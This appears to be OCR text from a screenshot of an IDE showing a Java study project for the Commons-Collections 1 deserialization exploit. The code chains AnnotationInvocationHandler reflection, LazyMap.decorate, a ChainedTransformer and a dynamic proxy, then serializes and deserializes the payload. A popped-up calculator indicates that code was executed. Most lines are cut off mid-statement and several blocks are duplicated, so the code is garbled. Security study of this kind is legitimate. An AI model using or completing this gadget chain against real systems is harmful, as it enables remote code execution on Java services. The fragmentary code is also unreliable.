 CC1 src main java org example CC1Test main CC1Test
Project
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
pom.xml (CC1) LazyMap.java Override.java ChainedTra
11 2 2
}
Class c = Class.forName("sun.reflect.annotation.AnnotationI
Constructor annotationInvocationHandlerConstruction = c.get
annotationInvocationHandlerConstruction.setAccessible(true)
//Override.class → 随便找一个合法的注解类型（必须是注解类，否则构造
Object o = annotationInvocationHandlerConstruction.newInsta
serialize(o);
unserialize("ser.bin");
ashMap<Object, Object> map = new HashMap<>();
ap<Object,Object> lazyMap = LazyMap.decorate(map,chainedTran
lass c = Class.forName("sun.reflect.annotation.AnnotationInv
onstructor annotationInvocationHandlerConstruction = c.getDe
nnotationInvocationHandlerConstruction.setAccessible(true);
/Override.class → 随便找一个合法的注解类型（必须是注解类，否则构造函
nvocationHandler h = (InvocationHandler) annotationInvocatio
ap mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.get
bject o = annotationInvocationHandlerConstruction.newInstanc
erialize(o);
nserialize( filename: "ser.bin");
keyvalue
list
map
AbstractH
AbstractIr
AbstractL
77
78 public static void serialize(Object obj) throws IOException {
79 ObjectOutputStream oos = new ObjectOutputStream(new FileOutpu
80 oos.writeObject(obj);
81 oos.close();